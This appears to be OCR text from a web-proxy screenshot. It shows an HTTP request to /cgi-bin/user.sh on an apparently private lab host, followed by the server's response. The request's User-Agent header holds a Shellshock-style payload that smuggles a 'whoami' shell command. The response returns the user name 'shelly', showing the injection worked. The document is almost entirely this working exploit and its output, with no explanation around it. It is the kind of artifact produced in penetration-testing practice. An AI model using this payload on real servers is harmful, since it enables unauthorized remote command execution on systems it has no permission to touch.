 Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: () { :; };echo; /usr/bin/whoami
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,es;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Dec 2022 23:24:57 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 7
7
8 shelly
9